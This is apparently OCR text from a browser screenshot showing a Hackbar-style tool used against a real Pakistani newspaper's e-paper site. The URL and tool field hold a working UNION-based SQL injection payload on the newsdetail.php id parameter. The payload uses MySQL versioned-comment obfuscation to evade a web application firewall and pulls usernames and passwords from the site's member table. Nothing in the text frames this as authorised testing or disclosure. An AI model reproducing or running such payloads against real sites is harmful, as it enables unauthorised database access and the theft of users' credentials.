 Cyberfox File Edit View History Bookmarks Tools Help
Programs | ILM Group of Coll... Sabri Group of Companies Daily Pakistan New Tab
aper.dailypakistan.pk/newsdetail.php?id=-9 /*!50000Union*/ Select 1,2,concat(member_user,0x3d3d,member_password),4, Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.e-paper.dailypakistan.pk/newsdetail.php?id=-9 /*!50000Union*/ Select 1,2,concat(member_user,0x3d3d,member_password),4,5,6,7
from member
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
SUNDAY
MAGAZINE
گزشتہ میگزین
THE DAILY
PAKISTAN
ISLAMABAD-RAWALPINDI-MUZAFFARABAD
Type here to search 89°F Rain showers 4:03 PM